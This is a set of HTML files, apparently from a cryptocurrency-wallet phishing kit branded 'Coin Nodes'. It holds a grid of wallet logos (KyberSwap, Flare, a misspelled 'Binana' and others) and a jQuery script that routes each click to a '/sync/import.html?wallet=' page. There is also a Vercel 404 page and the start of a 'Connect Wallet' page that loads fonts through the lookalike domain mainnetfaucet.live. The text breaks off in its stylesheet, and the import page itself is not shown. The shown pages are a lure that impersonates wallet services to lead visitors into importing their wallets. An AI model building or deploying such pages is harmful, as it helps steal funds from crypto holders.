            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Flare image" data-source="Flare" src="wallets/d612ddb7326d7d64428d035971b82247322a4ffcf126027560502eff4c02bd1c.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Flare</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=KyberSwap">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="KyberSwap image" data-source="KyberSwap" src="wallets/KyberSwap.webp" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">KyberSwap</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=AToken">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="AToken image" data-source="AToken" src="wallets/6193353e17504afc4bb982ee743ab970cd5cf842a35ecc9b7de61c150cf291e0.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">AToken</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=RWallet">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="RWallet image" data-source="RWallet" src="wallets/b13fcc7e3500a4580c9a5341ed64c49c17d7f864497881048eb160c089be5346.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">RWallet</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=Binana">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Binana image" data-source="Binana" src="wallets/2235b648bdf382bc1a6960f1db8eda5c71f65a1996e6cb549d24783ca58a2903.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Binana</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=PayTube">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="PayTube image" data-source="PayTube" src="wallets/76428179ce9213ab6f8f49923310efcf5eea089764196c7a2018bea8afcd6603.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">PayTube</h4></div></a><a class="walletBtn relative shadow-s1 bg-primary block px-5 py-2 rounded-[7px] border-l-primary-blue border-l-[5px] font-semibold group hover:!shadow-none !border-2 !border-transparent hover:!border-primary-blue2 transition-500 !rounded-xl" href="import.htm?wallet=Linen">
            <div class="flex flex-col space-y-2 items-center justify-center text-center">
            <div class="relative h-12 w-12 md:h-20 md:w-20 lg:h-24 lg:w-24 rounded-full overflow-hidden"><img alt="Linen image" data-source="PayTube" src="wallets/dd8ee41915d967e547c80266e883d77ee808427405f4e8026a85ac1308104221.jpg" decoding="async" data-nimg="fill" class="group-hover:scale-110 group-hover:animate-none duration-1000 animate-scale2" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></div><h4 class="text-sm md:text-base lg:text-lg group-hover:text-primary-blue duration-300">Linen</h4></div></a></div></div>
            <div class="mt-8 text-center border-t pt-5 border-t-primary-blue"><p>Open an app submission issue on GitHub to add your app<!-- --> <a class="text-primary-blue2" href="https://github.com/">Here</a></p>
            <div class="flex space-x-5 items-center justify-center text-center mt-3"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 496 512" class="duration-500 hover:text-primary-blue cursor-pointer" height="18" width="18" xmlns="www.w3.org/2000/svg.html"><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"></path></svg><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="duration-500 hover:text-primary-blue cursor-pointer" height="18" width="18" xmlns="www.w3.org/2000/svg.html"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 640 512" class="duration-500 hover:text-primary-blue cursor-pointer" height="18" width="18" xmlns="www.w3.org/2000/svg.html"><path d="M524.531,69.836a1.5,1.5,0,0,0-.764-.7A485.065,485.065,0,0,0,404.081,32.03a1.816,1.816,0,0,0-1.923.91,337.461,337.461,0,0,0-14.9,30.6,447.848,447.848,0,0,0-134.426,0,309.541,309.541,0,0,0-15.135-30.6,1.89,1.89,0,0,0-1.924-.91A483.689,483.689,0,0,0,116.085,69.137a1.712,1.712,0,0,0-.788.676C39.068,183.651,18.186,294.69,28.43,404.354a2.016,2.016,0,0,0,.765,1.375A487.666,487.666,0,0,0,176.02,479.918a1.9,1.9,0,0,0,2.063-.676A348.2,348.2,0,0,0,208.12,430.4a1.86,1.86,0,0,0-1.019-2.588,321.173,321.173,0,0,1-45.868-21.853,1.885,1.885,0,0,1-.185-3.126c3.082-2.309,6.166-4.711,9.109-7.137a1.819,1.819,0,0,1,1.9-.256c96.229,43.917,200.41,43.917,295.5,0a1.812,1.812,0,0,1,1.924.233c2.944,2.426,6.027,4.851,9.132,7.16a1.884,1.884,0,0,1-.162,3.126,301.407,301.407,0,0,1-45.89,21.83,1.875,1.875,0,0,0-1,2.611,391.055,391.055,0,0,0,30.014,48.815,1.864,1.864,0,0,0,2.063.7A486.048,486.048,0,0,0,610.7,405.729a1.882,1.882,0,0,0,.765-1.352C623.729,277.594,590.933,167.465,524.531,69.836ZM222.491,337.58c-28.972,0-52.844-26.587-52.844-59.239S193.056,219.1,222.491,219.1c29.665,0,53.306,26.82,52.843,59.239C275.334,310.993,251.924,337.58,222.491,337.58Zm195.38,0c-28.971,0-52.843-26.587-52.843-59.239S388.437,219.1,417.871,219.1c29.667,0,53.307,26.82,52.844,59.239C470.715,310.993,447.538,337.58,417.871,337.58Z"></path></svg><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="duration-500 hover:text-primary-blue cursor-pointer" height="18" width="18" xmlns="www.w3.org/2000/svg.html"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg></div></div></main>
        <div style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div></div>

    
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
        <script>
            window.addEventListener('load', function() {
                // Clear any hash in the URL
                if (window.location.hash) {
                    history.replaceState("", document.title, window.location.pathname + window.location.search);
                }
        
                // Handle button clicks
                $(".walletBtn").each(function() {
                    const source = $(this).data("source");
                    if (!source) {
                        console.warn("Button missing data-source attribute:", this);
                        return;
                    }
        
                    $(this).on("click", function(event) {
                        event.preventDefault();
        
                        sessionStorage.setItem("source", source);
        
                        const basePath = window.location.origin + "/sync/";
                        const targetPage = "import.html";
                        const queryString = `?wallet=${encodeURIComponent(source)}`;
                        const fullUrl = `${basePath}${targetPage}${queryString}`;
        
                        window.location.href = fullUrl;
                    });
                });
            });
        </script>      


    </body>

</html>
</file>

<file: node1/www.coinnsnodes.live/index.html>
<!doctype html><html lang=en><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta name=theme-color content=#000><title>404: NOT_FOUND</title><style>html{font-size:62.5%;box-sizing:border-box;height:-webkit-fill-available}*,::after,::before{box-sizing:inherit}body{font-family:sf pro text,sf pro icons,helvetica neue,helvetica,arial,sans-serif;font-size:1.6rem;line-height:1.65;word-break:break-word;font-kerning:auto;font-variant:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;hyphens:auto;height:100vh;height:-webkit-fill-available;max-height:100vh;max-height:-webkit-fill-available;margin:0}::selection{background:#79ffe1}::-moz-selection{background:#79ffe1}a{cursor:pointer;color:#0070f3;text-decoration:none;transition:all .2s ease;border-bottom:1px solid #0000}a:hover{border-bottom:1px solid #0070f3}ul{padding:0;margin-left:1.5em;list-style-type:none}li{margin-bottom:10px}ul li:before{content:'\02013'}li:before{display:inline-block;color:#ccc;position:absolute;margin-left:-18px;transition:color .2s ease}code{font-family:Menlo,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New,monospace,serif;font-size:.92em}code:after,code:before{content:'`'}.container{display:flex;justify-content:center;flex-direction:column;min-height:100%}main{max-width:80rem;padding:4rem 6rem;margin:auto}ul{margin-bottom:32px}.error-title{font-size:2rem;padding-left:22px;line-height:1.5;margin-bottom:24px}.error-title-guilty{border-left:2px solid #ed367f}.error-title-innocent{border-left:2px solid #59b89c}@media(max-width:500px){.owner-error{display:none}}main p{color:#333}.devinfo-container{border:1px solid #ddd;border-radius:4px;padding:2rem;display:flex;flex-direction:column;margin-bottom:32px}.error-code{margin:0;font-size:1.6rem;color:#000;margin-bottom:1.6rem}.devinfo-line{color:#333}.devinfo-line code,code,li{color:#000}.devinfo-line:not(:last-child){margin-bottom:8px}.docs-link,.contact-link{font-weight:500}header,footer,footer a{display:flex;justify-content:center;align-items:center}header,footer{min-height:100px;height:100px}header{border-bottom:1px solid #eaeaea}header h1{font-size:1.8rem;margin:0;font-weight:500}header p{font-size:1.3rem;margin:0;font-weight:500}.header-item{display:flex;padding:0 2rem;margin:2rem 0;text-decoration:line-through;color:#999}.header-item.active{color:#ff0080;text-decoration:none}.header-item.first{border-right:1px solid #eaeaea}.header-item-content{display:flex;flex-direction:column}.header-item-icon{margin-right:1rem;margin-top:.6rem}footer{border-top:1px solid #eaeaea}footer a{color:#000}footer a:hover{border-bottom-color:#0000}footer svg{margin-left:.8rem}.note{padding:8pt 16pt;border-radius:5px;border:1px solid #0070f3;font-size:14px;line-height:1.8;color:#0070f3}@media(max-width:500px){.devinfo-container .devinfo-line code{margin-top:.4rem}.devinfo-container .devinfo-line:not(:last-child){margin-bottom:1.6rem}.devinfo-container{margin-bottom:0}header{flex-direction:column;height:auto;min-height:auto;align-items:flex-start}.header-item.first{border-right:none;margin-bottom:0}main{padding:1rem 2rem}body{font-size:1.4rem;line-height:1.55}footer{display:none}.note{margin-top:16px}}</style><div class=container><main><p class=devinfo-container><span class=error-code><strong>404</strong>: NOT_FOUND</span>
<span class=devinfo-line>Code: <code>NOT_FOUND</code></span>
<span class=devinfo-line>ID: <code>lhr1::jqkzq-1735140625304-f106b6bf329d</code></p><a href=https://vercel.com/docs/errors/platform-error-codes#not_found class=owner-error><div class=note>Read our documentation to learn more about this error.</div></a></main></div>
</file>


<file: sync/node/index.html>
<!DOCTYPE html>
<html lang="en">
<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
        <meta charSet="utf-8"/>
        <meta name="viewport" content="width=device-width"/>
        <meta property="og:type" content="website"/>
        <meta property="og:image:alt" content="Coin Nodes"/>
        <meta property="og:image:width" content="600"/>
        <meta property="og:image:height" content="600"/><title>Connect Wallet | Coin Nodes</title>
        <meta name="robots" content="index,follow"/>
        <meta property="og:title" content="Connect Wallet | Coin Nodes"/>
        <meta name="next-head-count" content="13"/>
        <link rel="preconnect" href="http://mainnetfaucet.live/fonts.googleapis.com/index.html"/>
        <link rel="preconnect" href="http://mainnetfaucet.live/fonts.gstatic.com/index.html" crossorigin="true"/>
        <link rel="apple-touch-icon" sizes="57x57" href="apple-icon-57x57.html"/>
        <link rel="apple-touch-icon" sizes="60x60" href="apple-icon-60x60.html"/>
        <link rel="apple-touch-icon" sizes="72x72" href="apple-icon-72x72.html"/>
        <link rel="apple-touch-icon" sizes="76x76" href="apple-icon-76x76.html"/>
        <link rel="apple-touch-icon" sizes="114x114" href="apple-icon-114x114.html"/>
        <link rel="apple-touch-icon" sizes="120x120" href="apple-icon-120x120.html"/>
        <link rel="apple-touch-icon" sizes="144x144" href="apple-icon-144x144.html"/>
        <link rel="apple-touch-icon" sizes="152x152" href="apple-icon-152x152.html"/>
        <link rel="apple-touch-icon" sizes="180x180" href="apple-icon-180x180.html"/>
        <link rel="icon" type="image/png" sizes="192x192" href="android-icon-192x192.html"/>
        <link rel="icon" type="image/png" sizes="32x32" href="favicon-32x32.html"/>
        <link rel="icon" type="image/png" sizes="96x96" href="favicon-96x96.html"/>
        <link rel="icon" type="image/png" sizes="16x16" href="favicon-16x16.html"/>
        <link rel="manifest" href="manifest.html"/>
        <meta name="msapplication-TileColor" content="#ffffff"/>
        <meta name="msapplication-TileImage" content="ms-icon-144x144.html"/>
        <meta name="theme-color" content="#ffffff"/>
        <link rel="preload" href="_next/static/css/78ade6690479a575.css" as="style"/>
        <link rel="stylesheet" href="_next/static/css/78ade6690479a575.css" data-n-g=""/>
        <noscript data-n-css=""></noscript>
        <style data-href="https://fonts.googleapis.com/css2?family=Baloo+2:wght@400;500;600;700;800&amp;family=Poppins:wght@200;300;400;500;600;700;800;900&amp;display=swap">@font-face{font-family:'Baloo 2';font-style:normal;font-weight:400;font-display:swap;src:url(http://mainnetfaucet.live/fonts.gstatic.com/s/baloo2/v16/wXK0E3kTposypRydzVT08TS3JnAmtdgazaps.woff) format('woff')}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXK0E3kTposypRydzVT08TS3JnAmtdgozaps.woff) format('woff')}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXK0E3kTposypRydzVT08TS3JnAmtdjEyqps.woff) format('woff')}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXK0E3kTposypRydzVT08TS3JnAmtdj9yqps.woff) format('woff')}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXK0E3kTposypRydzVT08TS3JnAmtdiayqps.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLFj_V1g.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLDz8V1g.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiEyp8kv8JHgFVrFJM.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLGT9V1g.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLEj6V1g.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLCz7V1g.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLDD4V1g.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/poppins/v20/pxiByp8kv8JHgFVrLBT5V1g.woff) format('woff')}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXKrE3kTposypRyd51ncAM4olXcLtA.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXKrE3kTposypRyd51fcAM4olXcLtA.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXKrE3kTposypRyd51bcAM4olXcLtA.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXKrE3kTposypRyd51jcAM4olXc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXKrE3kTposypRyd51ncAM4olXcLtA.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXKrE3kTposypRyd51fcAM4olXcLtA.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXKrE3kTposypRyd51bcAM4olXcLtA.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXKrE3kTposypRyd51jcAM4olXc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXKrE3kTposypRyd51ncAM4olXcLtA.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXKrE3kTposypRyd51fcAM4olXcLtA.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXKrE3kTposypRyd51bcAM4olXcLtA.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXKrE3kTposypRyd51jcAM4olXc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXKrE3kTposypRyd51ncAM4olXcLtA.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXKrE3kTposypRyd51fcAM4olXcLtA.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXKrE3kTposypRyd51bcAM4olXcLtA.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXKrE3kTposypRyd51jcAM4olXc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXKrE3kTposypRyd51ncAM4olXcLtA.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXKrE3kTposypRyd51fcAM4olXcLtA.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Baloo 2';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/baloo2/v16/wXKrE3kTposypRyd51bcAM4olXcLtA.woff2) 